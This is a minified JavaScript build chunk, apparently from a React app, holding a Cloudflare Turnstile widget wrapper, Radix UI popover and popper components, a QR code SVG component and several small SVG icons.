se&&clearTimeout(se),console.warn("Failed to get response",ie),le(new Error("Failed to get response"))}se||(se=setTimeout(()=>{se&&clearTimeout(se),le(new Error("Timeout"))},L)),await new Promise(ie=>setTimeout(ie,oe)),await ce()};ce()})},reset(){if(!x?.reset||!J.current||!ee()){console.warn("Turnstile has not been loaded");return}u.execution==="execute"&&W(Vn.invisible);try{ke.current=!1,x.reset(J.current)}catch(L){console.warn(`Failed to reset Turnstile widget ${J}`,L)}},remove(){if(!x?.remove||!J.current||!ee()){console.warn("Turnstile has not been loaded");return}W(Vn.invisible),ke.current=!1,x.remove(J.current),J.current=null},render(){if(!x?.render||!b.current||!ee()||J.current){console.warn("Turnstile has not been loaded or container not found");return}let L=x.render(b.current,Re);return J.current=L,J.current&&f?.(J.current),u.execution!=="execute"&&W(U?Vn[U]:{}),L},execute(){if(u.execution!=="execute"){console.warn('Execution mode is not set to "execute"');return}if(!x?.execute||!b.current||!J.current||!ee()){console.warn("Turnstile has not been loaded or container not found");return}x.execute(b.current,Re),W(U?Vn[U]:{})},isExpired(){return!x?.isExpired||!J.current||!ee()?(console.warn("Turnstile has not been loaded"),!1):x.isExpired(J.current)}}},[J,u.execution,U,Re,b,ee,ve,f]),p.useEffect(()=>{me&&!ve&&window.turnstile&&fe(!0)},[ve,me]),p.useEffect(()=>{W(B())},[u.execution,U,ne]),p.useEffect(()=>{!me||typeof T!="function"||T()},[me]),M.jsx(B1,{ref:b,as:D,id:de,style:{...G,...P},...H})});G1.displayName="Turnstile";const EC=r=>p.createElement("svg",{width:16,height:14,viewBox:"0 0 16 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",...r},p.createElement("path",{d:"M3.64375 2.60687C3.82474 1.31886 5.16761 0.543559 6.37355 1.03082L7.25073 1.38524C7.73136 1.57944 8.26861 1.57944 8.74923 1.38524L9.62642 1.03082C10.8324 0.543559 12.1752 1.31886 12.3562 2.60687L12.4879 3.54374C12.56 4.05707 12.8286 4.52235 13.2371 4.84148L13.9826 5.42393C15.0076 6.22467 15.0076 7.77529 13.9826 8.57603L13.2371 9.15848C12.8286 9.47761 12.56 9.94289 12.4879 10.4562L12.3562 11.3931C12.1752 12.6811 10.8324 13.4564 9.62641 12.9691L8.74923 12.6147C8.26861 12.4205 7.73135 12.4205 7.25073 12.6147L6.37355 12.9691C5.16761 13.4564 3.82474 12.6811 3.64375 11.3931L3.5121 10.4562C3.43997 9.94289 3.17134 9.47761 2.76285 9.15848L2.01732 8.57603C0.992369 7.77529 0.99237 6.22467 2.01732 5.42393L2.76285 4.84148C3.17134 4.52235 3.43997 4.05707 3.5121 3.54374L3.64375 2.60687Z",stroke:"#2C874A",strokeWidth:1.5}));var q1="Arrow",Av=p.forwardRef((r,i)=>{const{children:l,width:u=10,height:c=5,...f}=r;return M.jsx(vt.svg,{...f,ref:i,width:u,height:c,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:r.asChild?l:M.jsx("polygon",{points:"0,0 30,0 15,10"})})});Av.displayName=q1;var Z1=Av,ta="Popper",[Lv,Iv]=So(ta),[J1,jv]=Lv(ta),Mv=r=>{const{__scopePopper:i,children:l}=r,[u,c]=p.useState(null);return M.jsx(J1,{scope:i,anchor:u,onAnchorChange:c,children:l})};Mv.displayName=ta;var Fv="PopperAnchor",zv=p.forwardRef((r,i)=>{const{__scopePopper:l,virtualRef:u,...c}=r,f=jv(Fv,l),v=p.useRef(null),h=qe(i,v);return p.useEffect(()=>{f.onAnchorChange(u?.current||v.current)}),u?null:M.jsx(vt.div,{...c,ref:h})});zv.displayName=Fv;var na="PopperContent",[eE,tE]=Lv(na),$v=p.forwardRef((r,i)=>{const{__scopePopper:l,side:u="bottom",sideOffset:c=0,align:f="center",alignOffset:v=0,arrowPadding:h=0,avoidCollisions:m=!0,collisionBoundary:y=[],collisionPadding:w=0,sticky:E="partial",hideWhenDetached:O=!1,updatePositionStrategy:T="optimized",onPlaced:A,...P}=r,D=jv(na,l),[N,F]=p.useState(null),H=qe(i,ce=>F(ce)),[U,B]=p.useState(null),G=Zp(U),W=G?.width??0,b=G?.height??0,ve=u+(f!=="center"?"-"+f:""),fe=typeof w=="number"?w:{top:0,right:0,bottom:0,left:0,...w},J=Array.isArray(y)?y:[y],ke=J.length>0,de={padding:fe,boundary:J.filter(rE),altBoundary:ke},{refs:re,floatingStyles:Ee,placement:me,isPositioned:he,middlewareData:ne}=Vp({strategy:"fixed",placement:ve,whileElementsMounted:(...ce)=>bd(...ce,{animationFrame:T==="always"}),elements:{reference:D.anchor},middleware:[Hp({mainAxis:c+b,alignmentAxis:v}),m&&bp({mainAxis:!0,crossAxis:!1,limiter:E==="partial"?Qp():void 0,...de}),m&&Kp({...de}),Yp({...de,apply:({elements:ce,rects:ie,availableWidth:Se,availableHeight:Ae})=>{const{width:Ot,height:_n}=ie.reference,ue=ce.floating.style;ue.setProperty("--radix-popper-available-width",`${Se}px`),ue.setProperty("--radix-popper-available-height",`${Ae}px`),ue.setProperty("--radix-popper-anchor-width",`${Ot}px`),ue.setProperty("--radix-popper-anchor-height",`${_n}px`)}}),U&&Gp({element:U,padding:h}),oE({arrowWidth:W,arrowHeight:b}),O&&Xp({strategy:"referenceHidden",...de})]}),[Re,ee]=Bv(me),x=en(A);Mt(()=>{he&&x?.()},[he,x]);const L=ne.arrow?.x,oe=ne.arrow?.y,ae=ne.arrow?.centerOffset!==0,[le,se]=p.useState();return Mt(()=>{N&&se(window.getComputedStyle(N).zIndex)},[N]),M.jsx("div",{ref:re.setFloating,"data-radix-popper-content-wrapper":"",style:{...Ee,transform:he?Ee.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:le,"--radix-popper-transform-origin":[ne.transformOrigin?.x,ne.transformOrigin?.y].join(" "),...ne.hide?.referenceHidden&&{visibility:"hidden",pointerEvents:"none"}},dir:r.dir,children:M.jsx(eE,{scope:l,placedSide:Re,onArrowChange:B,arrowX:L,arrowY:oe,shouldHideArrow:ae,children:M.jsx(vt.div,{"data-side":Re,"data-align":ee,...P,ref:H,style:{...P.style,animation:he?void 0:"none"}})})})});$v.displayName=na;var Uv="PopperArrow",nE={top:"bottom",right:"left",bottom:"top",left:"right"},Wv=p.forwardRef(function(i,l){const{__scopePopper:u,...c}=i,f=tE(Uv,u),v=nE[f.placedSide];return M.jsx("span",{ref:f.onArrowChange,style:{position:"absolute",left:f.arrowX,top:f.arrowY,[v]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[f.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[f.placedSide],visibility:f.shouldHideArrow?"hidden":void 0},children:M.jsx(Z1,{...c,ref:l,style:{...c.style,display:"block"}})})});Wv.displayName=Uv;function rE(r){return r!==null}var oE=r=>({name:"transformOrigin",options:r,fn(i){const{placement:l,rects:u,middlewareData:c}=i,v=c.arrow?.centerOffset!==0,h=v?0:r.arrowWidth,m=v?0:r.arrowHeight,[y,w]=Bv(l),E={start:"0%",center:"50%",end:"100%"}[w],O=(c.arrow?.x??0)+h/2,T=(c.arrow?.y??0)+m/2;let A="",P="";return y==="bottom"?(A=v?E:`${O}px`,P=`${-m}px`):y==="top"?(A=v?E:`${O}px`,P=`${u.floating.height+m}px`):y==="right"?(A=`${-m}px`,P=v?E:`${T}px`):y==="left"&&(A=`${u.floating.width+m}px`,P=v?E:`${T}px`),{data:{x:A,y:P}}}});function Bv(r){const[i,l="center"]=r.split("-");return[i,l]}var iE=Mv,Vv=zv,lE=$v,sE=Wv,nl="Popover",[Hv,CC]=So(nl,[Iv]),ko=Iv(),[uE,On]=Hv(nl),bv=r=>{const{__scopePopover:i,children:l,open:u,defaultOpen:c,onOpenChange:f,modal:v=!1}=r,h=ko(i),m=p.useRef(null),[y,w]=p.useState(!1),[E,O]=Mu({prop:u,defaultProp:c??!1,onChange:f,caller:nl});return M.jsx(iE,{...h,children:M.jsx(uE,{scope:i,contentId:go(),triggerRef:m,open:E,onOpenChange:O,onOpenToggle:p.useCallback(()=>O(T=>!T),[O]),hasCustomAnchor:y,onCustomAnchorAdd:p.useCallback(()=>w(!0),[]),onCustomAnchorRemove:p.useCallback(()=>w(!1),[]),modal:v,children:l})})};bv.displayName=nl;var Qv="PopoverAnchor",aE=p.forwardRef((r,i)=>{const{__scopePopover:l,...u}=r,c=On(Qv,l),f=ko(l),{onCustomAnchorAdd:v,onCustomAnchorRemove:h}=c;return p.useEffect(()=>(v(),()=>h()),[v,h]),M.jsx(Vv,{...f,...u,ref:i})});aE.displayName=Qv;var Kv="PopoverTrigger",Yv=p.forwardRef((r,i)=>{const{__scopePopover:l,...u}=r,c=On(Kv,l),f=ko(l),v=qe(i,c.triggerRef),h=M.jsx(vt.button,{type:"button","aria-haspopup":"dialog","aria-expanded":c.open,"aria-controls":c.contentId,"data-state":Jv(c.open),...u,ref:v,onClick:Me(r.onClick,c.onOpenToggle)});return c.hasCustomAnchor?h:M.jsx(Vv,{asChild:!0,...f,children:h})});Yv.displayName=Kv;var ra="PopoverPortal",[cE,fE]=Hv(ra,{forceMount:void 0}),Xv=r=>{const{__scopePopover:i,forceMount:l,children:u,container:c}=r,f=On(ra,i);return M.jsx(cE,{scope:i,forceMount:l,children:M.jsx(kn,{present:l||f.open,children:M.jsx(Uu,{asChild:!0,container:c,children:u})})})};Xv.displayName=ra;var Pr="PopoverContent",Gv=p.forwardRef((r,i)=>{const l=fE(Pr,r.__scopePopover),{forceMount:u=l.forceMount,...c}=r,f=On(Pr,r.__scopePopover);return M.jsx(kn,{present:u||f.open,children:f.modal?M.jsx(pE,{...c,ref:i}):M.jsx(vE,{...c,ref:i})})});Gv.displayName=Pr;var dE=Fu("PopoverContent.RemoveScroll"),pE=p.forwardRef((r,i)=>{const l=On(Pr,r.__scopePopover),u=p.useRef(null),c=qe(i,u),f=p.useRef(!1);return p.useEffect(()=>{const v=u.current;if(v)return Bd(v)},[]),M.jsx(Wu,{as:dE,allowPinchZoom:!0,children:M.jsx(qv,{...r,ref:c,trapFocus:l.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:Me(r.onCloseAutoFocus,v=>{v.preventDefault(),f.current||l.triggerRef.current?.focus()}),onPointerDownOutside:Me(r.onPointerDownOutside,v=>{const h=v.detail.originalEvent,m=h.button===0&&h.ctrlKey===!0,y=h.button===2||m;f.current=y},{checkForDefaultPrevented:!1}),onFocusOutside:Me(r.onFocusOutside,v=>v.preventDefault(),{checkForDefaultPrevented:!1})})})}),vE=p.forwardRef((r,i)=>{const l=On(Pr,r.__scopePopover),u=p.useRef(!1),c=p.useRef(!1);return M.jsx(qv,{...r,ref:i,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:f=>{r.onCloseAutoFocus?.(f),f.defaultPrevented||(u.current||l.triggerRef.current?.focus(),f.preventDefault()),u.current=!1,c.current=!1},onInteractOutside:f=>{r.onInteractOutside?.(f),f.defaultPrevented||(u.current=!0,f.detail.originalEvent.type==="pointerdown"&&(c.current=!0));const v=f.target;l.triggerRef.current?.contains(v)&&f.preventDefault(),f.detail.originalEvent.type==="focusin"&&c.current&&f.preventDefault()}})}),qv=p.forwardRef((r,i)=>{const{__scopePopover:l,trapFocus:u,onOpenAutoFocus:c,onCloseAutoFocus:f,disableOutsidePointerEvents:v,onEscapeKeyDown:h,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:w,...E}=r,O=On(Pr,l),T=ko(l);return ep(),M.jsx($u,{asChild:!0,loop:!0,trapped:u,onMountAutoFocus:c,onUnmountAutoFocus:f,children:M.jsx(zu,{asChild:!0,disableOutsidePointerEvents:v,onInteractOutside:w,onEscapeKeyDown:h,onPointerDownOutside:m,onFocusOutside:y,onDismiss:()=>O.onOpenChange(!1),children:M.jsx(lE,{"data-state":Jv(O.open),role:"dialog",id:O.contentId,...T,...E,ref:i,style:{...E.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),Zv="PopoverClose",hE=p.forwardRef((r,i)=>{const{__scopePopover:l,...u}=r,c=On(Zv,l);return M.jsx(vt.button,{type:"button",...u,ref:i,onClick:Me(r.onClick,()=>c.onOpenChange(!1))})});hE.displayName=Zv;var mE="PopoverArrow",gE=p.forwardRef((r,i)=>{const{__scopePopover:l,...u}=r,c=ko(l);return M.jsx(sE,{...c,...u,ref:i})});gE.displayName=mE;function Jv(r){return r?"open":"closed"}var SC=bv,xC=Yv,PC=Xv,kC=Gv,Cr={},Ui={},$d;function yE(){if($d)return Ui;$d=1,Object.defineProperty(Ui,"__esModule",{value:!0});var r=Object.assign||function(y){for(var w=1;w<arguments.length;w++){var E=arguments[w];for(var O in E)Object.prototype.hasOwnProperty.call(E,O)&&(y[O]=E[O])}return y},i=Qd(),l=f(i),u=kr(),c=f(u);function f(y){return y&&y.__esModule?y:{default:y}}function v(y,w){var E={};for(var O in y)w.indexOf(O)>=0||Object.prototype.hasOwnProperty.call(y,O)&&(E[O]=y[O]);return E}var h={bgColor:l.default.oneOfType([l.default.object,l.default.string]).isRequired,bgD:l.default.string.isRequired,fgColor:l.default.oneOfType([l.default.object,l.default.string]).isRequired,fgD:l.default.string.isRequired,size:l.default.number.isRequired,title:l.default.string,viewBoxSize:l.default.number.isRequired,xmlns:l.default.string},m=(0,u.forwardRef)(function(y,w){var E=y.bgColor,O=y.bgD,T=y.fgD,A=y.fgColor,P=y.size,D=y.title,N=y.viewBoxSize,F=y.xmlns,H=F===void 0?"http://www.w3.org/2000/svg":F,U=v(y,["bgColor","bgD","fgD","fgColor","size","title","viewBoxSize","xmlns"]);return c.default.createElement("svg",r({},U,{height:P,ref:w,viewBox:"0 0 "+N+" "+N,width:P,xmlns:H}),D?c.default.createElement("title",null,D):null,c.default.createElement("path",{d:O,fill:E}),c.default.createElement("path",{d:T,fill:A}))});return m.displayName="QRCodeSvg",m.propTypes=h,Ui.default=m,Ui}var Ud;function wE(){if(Ud)return Cr;Ud=1,Object.defineProperty(Cr,"__esModule",{value:!0}),Cr.QRCode=void 0;var r=Object.assign||function(P){for(var D=1;D<arguments.length;D++){var N=arguments[D];for(var F in N)Object.prototype.hasOwnProperty.call(N,F)&&(P[F]=N[F])}return P},i=Qd(),l=E(i),u=yg(),c=E(u),f=gg(),v=E(f),h=kr(),m=E(h),y=yE(),w=E(y);function E(P){return P&&P.__esModule?P:{default:P}}function O(P,D){var N={};for(var F in P)D.indexOf(F)>=0||Object.prototype.hasOwnProperty.call(P,F)&&(N[F]=P[F]);return N}var T={bgColor:l.default.oneOfType([l.default.object,l.default.string]),fgColor:l.default.oneOfType([l.default.object,l.default.string]),level:l.default.string,size:l.default.number,value:l.default.string.isRequired},A=(0,h.forwardRef)(function(P,D){var N=P.bgColor,F=N===void 0?"#FFFFFF":N,H=P.fgColor,U=H===void 0?"#000000":H,B=P.level,G=B===void 0?"L":B,W=P.size,b=W===void 0?256:W,ve=P.value,fe=O(P,["bgColor","fgColor","level","size","value"]),J=new v.default(-1,c.default[G]);J.addData(ve),J.make();var ke=J.modules;return m.default.createElement(w.default,r({},fe,{bgColor:F,bgD:ke.map(function(de,re){return de.map(function(Ee,me){return Ee?"":"M "+me+" "+re+" l 1 0 0 1 -1 0 Z"}).join(" ")}).join(" "),fgColor:U,fgD:ke.map(function(de,re){return de.map(function(Ee,me){return Ee?"M "+me+" "+re+" l 1 0 0 1 -1 0 Z":""}).join(" ")}).join(" "),ref:D,size:b,viewBoxSize:ke.length}))});return Cr.QRCode=A,A.displayName="QRCode",A.propTypes=T,Cr.default=A,Cr}var EE=wE();const RC=Iu(EE);function Tu(){return Tu=Object.assign||function(r){for(var i=1;i<arguments.length;i++){var l=arguments[i];for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&(r[u]=l[u])}return r},Tu.apply(this,arguments)}function CE(r,i){if(r==null)return{};var l=SE(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function SE(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}var eh=p.forwardRef(function(r,i){var l=r.color,u=l===void 0?"currentColor":l,c=r.size,f=c===void 0?24:c,v=CE(r,["color","size"]);return Ye.createElement("svg",Tu({ref:i,xmlns:"http://www.w3.org/2000/svg",width:f,height:f,viewBox:"0 0 24 24",fill:"none",stroke:u,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},v),Ye.createElement("polyline",{points:"20 6 9 17 4 12"}))});eh.propTypes={color:Ce.string,size:Ce.oneOfType([Ce.string,Ce.number])};eh.displayName="Check";function Nu(){return Nu=Object.assign||function(r){for(var i=1;i<arguments.length;i++){var l=arguments[i];for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&(r[u]=l[u])}return r},Nu.apply(this,arguments)}function xE(r,i){if(r==null)return{};var l=PE(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function PE(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}var th=p.forwardRef(function(r,i){var l=r.color,u=l===void 0?"currentColor":l,c=r.size,f=c===void 0?24:c,v=xE(r,["color","size"]);return Ye.createElement("svg",Nu({ref:i,xmlns:"http://www.w3.org/2000/svg",width:f,height:f,viewBox:"0 0 24 24",fill:"none",stroke:u,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},v),Ye.createElement("polyline",{points:"15 18 9 12 15 6"}))});th.propTypes={color:Ce.string,size:Ce.oneOfType([Ce.string,Ce.number])};th.displayName="ChevronLeft";function Du(){return Du=Object.assign||function(r){for(var i=1;i<arguments.length;i++){var l=arguments[i];for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&(r[u]=l[u])}return r},Du.apply(this,arguments)}function kE(r,i){if(r==null)return{};var l=RE(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function RE(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}var nh=p.forwardRef(function(r,i){var l=r.color,u=l===void 0?"currentColor":l,c=r.size,f=c===void 0?24:c,v=kE(r,["color","size"]);return Ye.createElement("svg",Du({ref:i,xmlns:"http://www.w3.org/2000/svg",width:f,height:f,viewBox:"0 0 24 24",fill:"none",stroke:u,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},v),Ye.createElement("polyline",{points:"9 18 15 12 9 6"}))});nh.propTypes={color:Ce.string,size:Ce.oneOfType([Ce.string,Ce.number])};nh.displayName="ChevronRight";function Au(){return Au=Object.assign||function(r){for(var i=1;i<arguments.length;i++){var l=arguments[i];for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&(r[u]=l[u])}return r},Au.apply(this,arguments)}function OE(r,i){if(r==null)return{};var l=_E(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function _E(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}var rh=p.forwardRef(function(r,i){var l=r.color,u=l===void 0?"currentColor":l,c=r.size,f=c===void 0?24:c,v=OE(r,["color","size"]);return Ye.createElement("svg",Au({ref:i,xmlns:"http://www.w3.org/2000/svg",width:f,height:f,viewBox:"0 0 24 24",fill:"none",stroke:u,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},v),Ye.createElement("rect",{x:"9",y:"9",width:"13",height:"13",rx:"2",ry:"2"}),Ye.createElement("path",{d:"M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"}))});rh.propTypes={color:Ce.string,size:Ce.oneOfType([Ce.string,Ce.number])};rh.displayName="Copy";function Lu(){return Lu=Object.assign||function(r){for(var i=1;i<arguments.length;i++){var l=arguments[i];for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&(r[u]=l[u])}return r},Lu.apply(this,arguments)}function TE(r,i){if(r==null)return{};var l=NE(r,i),u,c;if(Object.getOwnPropertySymbols){var f=Object.getOwnPropertySymbols(r);for(c=0;c<f.length;c++)u=f[c],!(i.indexOf(u)>=0)&&Object.prototype.propertyIsEnumerable.call(r,u)&&(l[u]=r[u])}return l}function NE(r,i){if(r==null)return{};var l={},u=Object.keys(r),c,f;for(f=0;f<u.length;f++)c=u[f],!(i.indexOf(c)>=0)&&(l[c]=r[c]);return l}var oh=p.forwardRef(function(r,i){var l=r.color,u=l===void 0?"currentColor":l,c=r.size,f=c===void 0?24:c,v=TE(r,["color","size"]);return Ye.createElement("svg",Lu({ref:i,xmlns:"http://www.w3.org/2000/svg",width:f,height:f,viewBox:"0 0 24 24",fill:"none",stroke:u,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},v),Ye.createElement("line",{x1:"18",y1:"6",x2:"6",y2:"18"}),Ye.createElement("line",{x1:"6",y1:"6",x2:"18",y2:"18"}))});oh.propTypes={color:Ce.string,size:Ce.oneOfType([Ce.string,Ce.number])};oh.displayName="X";export{VE as $,I1 as A,kv as B,Ou as C,hC as D,G1 as E,L1 as F,aC as G,fC as H,j1 as I,gC as J,E1 as K,C1 as L,S1 as M,sC as N,yC as O,wC as P,RC as Q,Ye as R,EC as S,IE as T,xu as U,Kd as V,QE as W,KE as X,$E as Y,zE as Z,UE as _,Yi as a,WE as a0,BE as a1,FE as a2,ZE as a3,JE as a4,eC as a5,tC as a6,nC as a7,qE as a8,XE as a9,Ev as aa,rC as ab,oC as ac,PC as ad,kC as ae,SC as af,xC as ag,th as ah,nh as ai,oh as aj,eh as ak,rh as al,Dp as b,YE as c,U0 as d,bE as e,uC as f,w1 as g,cC as h,vC as i,M as j,pC as k,mC as l,f0 as m,xv as n,Id as o,A1 as p,Rv as q,p as r,dC as s,bi as t,HE as u,x1 as v,iC as w,D1 as x,Ad as y,lC as z};
//# sourceMappingURL=react-core-BL6ny6Lw.js.map
